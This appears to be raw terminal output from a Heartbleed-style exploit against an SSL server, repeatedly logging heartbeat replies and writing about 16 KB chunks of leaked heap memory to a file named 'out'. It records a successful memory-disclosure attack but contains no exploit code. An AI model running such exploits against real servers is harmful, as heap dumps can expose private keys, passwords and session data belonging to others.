 [ wrote 16381 bytes of heap to file 'out'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'out'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'out'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'out'
[ heartbeat returned type=24 length=42
[ decrypting SSL packet
[ final record type=24, length=18
[ wrote 18 bytes of heap to file 'out'
[ done.
-bash-4.2$